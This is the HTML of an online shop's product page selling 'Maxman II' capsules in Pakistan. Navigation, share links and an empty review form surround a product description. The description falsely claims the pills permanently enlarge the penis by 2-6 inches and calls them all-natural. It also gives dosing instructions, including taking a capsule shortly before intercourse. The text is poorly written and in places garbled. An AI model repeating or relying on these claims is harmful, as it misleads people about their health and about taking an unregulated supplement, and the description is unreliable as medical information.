		<li id="menu-item-19250" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19250"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/">Enlargement Capsules</a></li>
		<li id="menu-item-19252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/">Enlargement Devices</a></li>
		<li id="menu-item-19251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/">Enlargement Creams</a></li>
		<li id="menu-item-19253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"><a href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/">Enlargement Oil</a></li>
	</ul>
</li>
	<li id="menu-item-19267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267"><a href="#">Women Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"><a href="https://imtiaztrader.com/product-category/women-enhancement/">Women Enhancement</a></li>
	</ul>
</li>
	<li id="menu-item-19268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268"><a href="#">Personal Care Products</a>
	<ul class="sub-menu">
		<li id="menu-item-19247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"><a href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/">Slimming &amp; Fitness</a></li>
		<li id="menu-item-19245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"><a href="https://imtiaztrader.com/product-category/health-beauty/hair-care/">Hair care</a></li>
		<li id="menu-item-19259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"><a href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/">Pain Relief Products</a></li>
		<li id="menu-item-19246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"><a href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/">Massager &amp; Body Care</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-19260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260"><a href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins</a>
<ul class="sub-menu">
	<li id="menu-item-19261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261"><a href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li id="menu-item-19263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263"><a href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li id="menu-item-19262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262"><a href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li id="menu-item-19264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"><a href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>	
		
		<div class="mobile-topbar-wrapper">
					
		<span class="header-myaccount">
			<a href="https://imtiaztrader.com/my-account/">
				<i class="fa fa-user"></i>
				<span class="header-myaccount-text">My Account</span>
			</a>
		</span>
				<span class="header-checkout">
			<a href="https://imtiaztrader.com/checkout/">
				<i class="fa fa-check-square-o"></i>
				<span class="header-checkout-text">Checkout</span>
			</a>
		</span>		<span class="user-login ">
							<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-lock"></i><span>Login/Register</span></a>
					</span>
			</div>
		<div class="mobile-topbar-social">
					
		<ul class="social-link">
							<li class="icon-facebook"><a target="_blank" href="https://www.facebook.com/"><i class="fa fa-facebook"></i></a></li>
										<li class="icon-twitter"><a target="_blank" href="http://twitter.com/"><i class="fa fa-twitter"></i></a></li>
										<li class="icon-instagram"><a target="_blank" href="https://www.instagram.com/"><i class="fa fa-instagram"></i></a></li>
										<li class="icon-linkedin"><a target="_blank" href="https://linkedin.com/"><i class="fa fa-linkedin"></i></a></li>
													<li class="icon-youtube"><a target="_blank" href="https://www.youtube.com/"><i class="fa fa-youtube"></i></a></li>
																	</ul>
			</div>
		
					
		</div><!-- /.navbar-collapse -->		
	</div>
	<div class="main-container">
		<header id="header" class="header header-4">
			
			<div class="header-topbar">
	<div class="container">
		<div class="row">
			<div class="col-sm-4 text-left">
							</div>
			<div class="col-sm-8 text-right">
				<div class="topbar-right">
							
		<div class="topbar-welcome-message">
			<span class="welcome-message-text">Welcome to Imtiaz Traders </span>
		</div>
			<div class="wcaccount-topbar">
			
			<a href="https://imtiaztrader.com/my-account/"><i class="fa fa-user"></i><span>My Account </span><i class="fa fa-caret-down"></i></a>
			
			<ul class="wcaccount-dropdown">
				<li><a href="https://imtiaztrader.com/checkout/"><i class="fa fa-check-square-o"></i><span>Checkout</span></a></li>
				<li><a href="https://imtiaztrader.com/cart/"><i class="fa fa-shopping-cart"></i><span>Cart</span></a></li>
				
								
											</ul>
		</div>
	                          
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-middle">
	<div class="container">
		<div class="row">
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg">
						<div class="navbar-toggle">
			<span class="sr-only">Menu</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</div>
				</div>
			<div class="col-xs-6 col-sm-6 col-md-3">
					
		<div class="header-logo">
						<a class="logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
			<a class="sticky-logo" href="https://imtiaztrader.com/" rel="home"> <img src="https://imtiaztrader.com/wp-content/uploads/2023/07/Imtiaz__250___120px___240___70px_-removebg-preview.png" alt="logo"></a>
			
		</div>
				</div>
			<div class="col-md-6 hidden-xs hidden-sm">
					<div class="search-area">
		<form method="get" class="search-header-form woocommerce-product-search" action="https://imtiaztrader.com/">
			<div class="search-control-group">				
				<input type="search" class="search-field"  name="s" value="" placeholder="I&#039;m shopping for..."/>
				<div class="search-categories">
				<select  name='product_cat' id='es_product_cat' class='categories-filter selectBox product_cat'>
	<option value=''>All Categories</option>
	<option class="level-0" value="electronics">Electronics</option>
	<option class="level-0" value="gym-fitness">Gym &amp; Fitness</option>
	<option class="level-0" value="health-beauty">Health &amp; Beauty</option>
	<option class="level-0" value="imtiaz-vapes">Imtiaz Vapes</option>
	<option class="level-0" value="men-product">Men Product</option>
	<option class="level-0" value="multivitamins">Multivitamins</option>
	<option class="level-0" value="view-more">View More</option>
	<option class="level-0" value="women-enhancement">Women Enhancement</option>
</select>
				</div>
				<div class="input-search-btn">
					<button type="submit" class="search-btn"></button>
					<input type="hidden" name="post_type" value="product" />
				</div>
			</div>
			<div class="live-search-results"></div>
		</form>
	</div>			</div>                    
			<div class="col-md-3 hidden-xs hidden-sm">
				<div class="header-right">				
										<div class="customer-support">
									<div class="customer-support-email"><i class="fa fa-envelope"></i><span>fashionlhr1403@gmail.com</span></div>
													<div class="customer-support-call"><i class="fa fa-phone"></i><span>+92 343-751-1221</span></div>
							</div>
								
				</div>
			</div>
			<div class="col-xs-3 col-sm-3 hidden-md hidden-lg ">
				<div class="header-right">
									
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header-navigation">
	<div class="container">
		<div class="row">
			<div class="col-xs-6 col-md-9">
						
		<div class="header-main-navigation" role="navigation">
									
				<div class="emallshop-main-menu hidden-xs hidden-sm"><ul id="menu-main-menu-1" class="emallshop-horizontal-menu main-navigation"><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19269"  ><a    href="https://imtiaztrader.com/"><span class="emallshop-megamenu-icon text-menu-icon"><i class="fa glyphicon fa-home "></i></span>Home</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19238"  ><a    href="https://imtiaztrader.com/product-category/electronics/">Electronics</a></li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19239 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/">Gym &amp; Fitness <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19243 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/injectable-products/">Injectable Products</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19242 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-tablets/">Gym &amp; Fitness Tablets</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19241 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-supplements/">Gym &amp; Fitness Supplements</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19240 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/gym-fitness/gym-fitness-accessories/">Gym &amp; Fitness Accessories</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19244 emallshop-megamenu-menu"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/">Health &amp; Beauty <span class="caret-arrow"></span></a>
<div class='emallshop-megamenu-wrapper emallshop-columns-4 columns-per-row-4 columns-4 col-span-8' data-maxwidth='1100' ><div class='row'>

<div class="emallshop-megamenu-holder" style="width:909.3304px;" data-width="909.3304">
<ul class='emallshop-megamenu '>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-19248 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'><a href="https://imtiaztrader.com/product-category/men-product/">Men Product</a></div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19254"  ><a    href="https://imtiaztrader.com/product-category/men-product/erection-enhancement/"><span class="caret-arrow"></span>Erection &amp; Enhancement</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19249"  ><a    href="https://imtiaztrader.com/product-category/men-product/dapoxetine-products/"><span class="caret-arrow"></span>Dapoxetine Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19255"  ><a    href="https://imtiaztrader.com/product-category/men-product/kamagra-products/"><span class="caret-arrow"></span>Kamagra Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19257"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-spray/"><span class="caret-arrow"></span>Men Delay Spray</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19256"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-delay-cream/"><span class="caret-arrow"></span>Men Delay Cream</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19258"  ><a    href="https://imtiaztrader.com/product-category/men-product/men-fertility-products/"><span class="caret-arrow"></span>Men Fertility Products</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19266 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Enlargement Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19250"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/"><span class="caret-arrow"></span>Enlargement Capsules</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19252"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-devices/"><span class="caret-arrow"></span>Enlargement Devices</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19251"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-creams/"><span class="caret-arrow"></span>Enlargement Creams</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19253"  ><a    href="https://imtiaztrader.com/product-category/men-product/enlargement-oil/"><span class="caret-arrow"></span>Enlargement Oil</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19267 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Women Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19265"  ><a    href="https://imtiaztrader.com/product-category/women-enhancement/"><span class="caret-arrow"></span>Women Enhancement</a></li>
	</ul>
</li>
	<li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19268 emallshop-megamenu-submenu emallshop-megamenu-columns-4 col-lg-3 col-md-3 col-sm-3" style="width:227.3326px;max-width:227.3326px;" data-width="227.3326" ><div class='emallshop-megamenu-title'>Personal Care Products</div>
	<ul class="sub-menu">
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19247"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/slimming-fitness-2/"><span class="caret-arrow"></span>Slimming &amp; Fitness</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19245"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/hair-care/"><span class="caret-arrow"></span>Hair care</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19259"  ><a    href="https://imtiaztrader.com/product-category/men-product/pain-relief-products/"><span class="caret-arrow"></span>Pain Relief Products</a></li>
		<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19246"  ><a    href="https://imtiaztrader.com/product-category/health-beauty/massager-body-care/"><span class="caret-arrow"></span>Massager &amp; Body Care</a></li>
	</ul>
</li>

</ul>
</div><div style='clear:both;'></div>
</div>
</div>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19260 emallshop-dropdown-menu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/">Multivitamins <span class="caret-arrow"></span></a>
<ul class="sub-menu">
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19261 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/centrum/">Centrum</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19263 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/vivioptal/">Vivioptal</a></li>
	<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19262 emallshop-dropdown-submenu"  ><a    href="https://imtiaztrader.com/product-category/multivitamins/korean-multivitamin/">Korean Multivitamin</a></li>
</ul>
</li>
<li   class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19264"  ><a    href="https://imtiaztrader.com/product-category/view-more/">View More</a></li>
</ul></div>					</div>
				</div>
			<div class="col-xs-6 col-md-3">
							</div>
		</div>
	</div>
</div>			
					<div class="page-heading page-heading-2">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 ">
												
						<ul class="breadcrumbs"><li><a href="https://imtiaztrader.com/" title="Go to Home Page"><span>Home</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><a href="https://imtiaztrader.com/shop/"><span>Shop</span></a> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li><span><a href="https://imtiaztrader.com/product-category/men-product/" ><span>Men Product</span></a></span>, <span><a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/" ><span>Enlargement Capsules</span></a></span> <span class="delimiter"><i class="fa fa-angle-right"></i></span> </li><li>Maxman II Capsule in Pakistan</li></ul>				
					</div>			
				</div>
			</div>
		</div>
		</header>
		<div id="main-content" class="site-content">
			<div class="container">		
				<div class="row">
			<!--<div class="row">-->
        	<div class="content-area col-xs-12 col-sm-12 col-md-12">
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-258" class="product type-product post-258 status-publish first instock product_cat-enlargement-capsules product_cat-men-product product_tag-maxman-2-capsules-in-india product_tag-maxman-2-side-effects product_tag-maxman-capsules-buy-online product_tag-maxman-capsules-in-urdu product_tag-maxman-capsules-information-in-urdu product_tag-maxman-capsules-price-in-pakistan product_tag-maxman-capsules-supplier product_tag-maxman-ii-capsule-in-pakistan product_tag-maxman-iv-capsules-how-to-use has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="single-product-entry">
		<div class="row">
			<div  id="product-images-wrapper" class="col-xs-12 col-md-6">
							<div class="product-highlight full-layout">

							
			</div>
		<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images full-layout">
	<div class="woocommerce-product-gallery__wrapper">
		<div id="product-image" class="emallshop-slick-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-thumbnails", "fade":true}'>
			<div data-thumb="https://imtiaztrader.com/wp-content/uploads/2018/03/max-man.jpg" data-thumb-alt="Maxman II Capsule in Pakistan" data-thumb-srcset=""  data-thumb-sizes="(max-width: 345px) 100vw, 345px" class="woocommerce-product-gallery__image"><a href="https://imtiaztrader.com/wp-content/uploads/2018/03/max-man.jpg"><img width="345" height="461" src="https://imtiaztrader.com/wp-content/uploads/2018/03/max-man.jpg" class="wp-post-image" alt="Maxman II Capsule in Pakistan" data-caption="Maxman II Capsule in Pakistan" data-src="https://imtiaztrader.com/wp-content/uploads/2018/03/max-man.jpg" data-large_image="https://imtiaztrader.com/wp-content/uploads/2018/03/max-man.jpg" data-large_image_width="345" data-large_image_height="461" decoding="async" fetchpriority="high" /></a></div>			
		</div>
			</div>
	<div class="pl-loading"></div>
</div>			</div>
			<div id="product-summary-wrapper" class="col-xs-12 col-md-6">
				<div class="summary entry-summary">	
							
		<div class="single-product-title"><h1 class="product_title entry-title">Maxman II Capsule in Pakistan</h1>		<div class="product-next-previous">
							<div class="product-prev">
					<a href="https://imtiaztrader.com/product/c1-anti-hair-loss-shampoo/">					
					<span class="product-navbar">					
													<i class="fa fa-chevron-left"></i>
											</span>
					<div class="product-prev-popup">
						<div class="product-thumb">
							 <img width="345" height="450" src="https://imtiaztrader.com/wp-content/uploads/2018/03/Hair-Loss-Products-Hair-Thick-Dexe-200ml-C1-Anti-hair-Loss-Shampoo-with-Hair-Growth-Serum.jpg_640x640-345x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="C1 Anti-hair Loss Shampoo" />						</div>
						<div class="product-title-price">
							<span class="ptitle">C1 Anti-hair Loss Shampoo</span>
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,500.00</span>						</div>
					</div>
					</a>
				</div>
						
						<div class="product-next">				
				<a href="https://imtiaztrader.com/product/wenick-capsules-in-pakistan/">
				<span class="product-navbar">
											<i class="fa fa-chevron-right"></i>
										
				</span>
				<div class="product-next-popup">
					<div class="product-thumb">
						 <img width="345" height="450" src="https://imtiaztrader.com/wp-content/uploads/2018/03/wenick-capsules-345x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wenick Capsules in Pakistan" />					</div>
					<div class="product-title-price">
						<span class="ptitle">Wenick Capsules in Pakistan</span>
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>4,000.00</span>					</div>
				</div>
				</a>
			</div>
					</div>
				
		</div>		
		<div class="product-price"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>3,000.00</bdi></span></p>
		
		<span class="availability instock">In  Stock</span>
		
				
		</div>		
			
		
	
	<script type="text/template" id="tmpl-add-to-cart-button">
    <span class="zoo_cw_add_to_cart_button_label">
        Add to cart    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-out-stock">
    <span class="zoo_cw_add_to_cart_button_label">
        Out of stock    </span>
</script>
<script type="text/template" id="tmpl-add-to-cart-button-select-option">
    <span class="zoo_cw_add_to_cart_button_label">
        Select options    </span>
</script>

	<form class="cart" action="https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
			<label class="screen-reader-text" for="quantity_6972f0f426b5c">Maxman II Capsule in Pakistan quantity</label>
		<input
			type="number"
						id="quantity_6972f0f426b5c"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			aria-label="Product quantity"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus" />
		</div> 		
		<button type="submit" name="add-to-cart" value="258" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

		
		
	
		
		<span class="posted_in">Categories: <a href="https://imtiaztrader.com/product-category/men-product/enlargement-capsules/" rel="tag">Enlargement Capsules</a>, <a href="https://imtiaztrader.com/product-category/men-product/" rel="tag">Men Product</a></span>		
	
		
		<span class="tagged_as">Tags: <a href="https://imtiaztrader.com/product-tag/maxman-2-capsules-in-india/" rel="tag">maxman 2 capsules in india</a>, <a href="https://imtiaztrader.com/product-tag/maxman-2-side-effects/" rel="tag">maxman 2 side effects</a>, <a href="https://imtiaztrader.com/product-tag/maxman-capsules-buy-online/" rel="tag">maxman capsules buy online</a>, <a href="https://imtiaztrader.com/product-tag/maxman-capsules-in-urdu/" rel="tag">maxman capsules in urdu</a>, <a href="https://imtiaztrader.com/product-tag/maxman-capsules-information-in-urdu/" rel="tag">maxman capsules information in urdu</a>, <a href="https://imtiaztrader.com/product-tag/maxman-capsules-price-in-pakistan/" rel="tag">maxman capsules price in pakistan</a>, <a href="https://imtiaztrader.com/product-tag/maxman-capsules-supplier/" rel="tag">maxman capsules supplier</a>, <a href="https://imtiaztrader.com/product-tag/maxman-ii-capsule-in-pakistan/" rel="tag">Maxman II Capsule in Pakistan</a>, <a href="https://imtiaztrader.com/product-tag/maxman-iv-capsules-how-to-use/" rel="tag">maxman iv capsules how to use</a></span>		
	
	
</div>
		
		<div class="social-share style-1">	
						<ul class="social-link">	
									<li class="icon-facebook"><a title="Share on Facebook" href="//www.facebook.com/sharer.php?u=https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-facebook"></i>
					</a></li>
					
									<li class="icon-twitter"><a title="Share on Twitter" href="//twitter.com/share?url=https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-twitter"></i>
					</a></li>
													<li  class="icon-linkedin"><a title="Share on LinkedIn" href="//www.linkedin.com/shareArticle?mini=true&url=https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/&title=Maxman+II+Capsule+in+Pakistan" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-linkedin"></i>
					</a></li>
					
									<li  class="icon-telegram"><a title="Share on Telegram" href="https://telegram.me/share/url?url='https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-telegram"></i>
					</a></li>
					
									<li  class="icon-pinterest"><a title="Share on Pinterest" href="//pinterest.com/pin/create/button/?url=https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/&media=https://imtiaztrader.com/wp-content/uploads/2018/03/max-man.jpg&description=Maxman+II+Capsule+in+Pakistan" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-pinterest"></i>
					</a></li>
													<li  class="icon-submit"><a title="Share on Stumbleupon" href="//www.stumbleupon.com/submit?url=https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/&title=Maxman+II+Capsule+in+Pakistan" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-stumbleupon"></i>
					</a></li>
								
									<li  class="icon-tumblr"><a title="Share on Tumblr" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://imtiaztrader.com/product/maxman-ii-capsule-in-pakistan/" onclick="window.open(this.href,this.title,'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,width=500,height=500,top=300px,left=300px');  return false;">
						<i class="fa fa-tumblr"></i>
					</a>
												
																								
			</ul>
		</div>
		<div class="clear"></div> 
					</div><!-- .summary -->
			</div>
		</div>
	</div><!-- .summary -->

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h1 class="post-title entry-title">Maxman II Capsule in Pakistan</h1>
<p>&nbsp;</p>
<p>How to take The Maxman II Capsules to reach the best effect:<br />
Maxman II Capsules are the most effective Penis Enlargement Pills in 3 months and the effect can be last long for more than 3 months. The <b>Maxman II Capsules</b> can enlarge your penis width and length, make your erections harder, achieve more powerful thrusting erections, safely enhance the size of your penis, and &#8220;last longer&#8221; by improving premature ejaculation. Here we will share some useful tips on How to take the <b>Maxman II Penis Enlargement Pill</b> to reach the best effect and also reduce the side effects.</p>
<p>1. To see a doctor before you start trying Maxman II Capsules:<br />
Maxman II Penis Enlargement pills can increase the penis size for 2-6 inches. However, it will not be suitable for anybody who has the small penis. <b>Maxman II Capsules</b> will be suitable for those who get small penis through lack of energy and blood flow. The Maxman Capsules are the product which is recommended by the doctor for the one who is suitable to take it. The one who has high blood pressure and serious heart problem and other kinds of disease cannot take the <b>Maxman II Penis Enlargement Pill</b>.<br />
2. The different taking method can reach different effect:<br />
The Maxman II Capsules would not make the users get obvious penis enlargement effect in the first month after taking. The users have different taking method would reach different effect. If you do not have sexual intercourse in 24 hours, You can take 2 <b>Maxman II Capsules</b> in the morning 30 minutes after breakfast every day. If you need to have sexual intercourse, you can take 1 capsule in the morning and 1 capsule in the evening 10-15 minutes before sexual intercourse. The <b>Maxman II Capsules</b> can make the users get the better erection if you take it before sexual intercourse.<br />
3. You can not drink wine while you are taking the Maxman II Capsules:<br />
<b>Maxman II Penis Enlargement Pills</b> are made of all herbal and natural plants, so you can not drink too much strong tea, coffee and wine which would reduce the effect. If you can not help to drink, it is better to drink in 6-10 hours before or fatter you take the capsules.<br />
4. Do some penis exercises to reach a better effect:<br />
Take a hot water and cold water exchange bath before sleep while you are taking the <b>Maxman II Capsules</b> which can make the users can get better sex ability. Do some penis exercises such as stretching, clenching and reading can make you get better penis enlargement effect. The Maxman II Capsules can make you get a permanent effect if you can take the capsules for more than 3 months and 2 capsules per day</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Maxman II Capsule in Pakistan&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/maxman-ii-capsule-in-pakistan/#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://imtiaztrader.com/my-account/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

	
	<div class="related products">

					<h2><span>Related products</span></h2>
		
		
<div class="product-items">		
			<div id="section-6972f0f42ea2c">
			<ul class="products product-carousel owl-carousel product-style3">
	
							
				
				<li class="product type-product post-280 status-publish first instock product_cat-men-product product_cat-enlargement-devices product_tag-e-pump-side-effects product_tag-king-power-pump-in-pakistan product_tag-king-power-pump-price-in-pakistan product_tag-organ-developer-pump-in-pakistan product_tag-orgun-pump-price-in-pakistan product_tag-vacuum-pump-for-erectile-dysfunction-in-pakistan product_tag-vacuum-pump-price-in-pakistan product_tag-vacuum-therapy-pump-price-in-pakistan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-postID="post-280">
	<div class="product-entry">
				
		<div class="product-image product-image-style1">  	
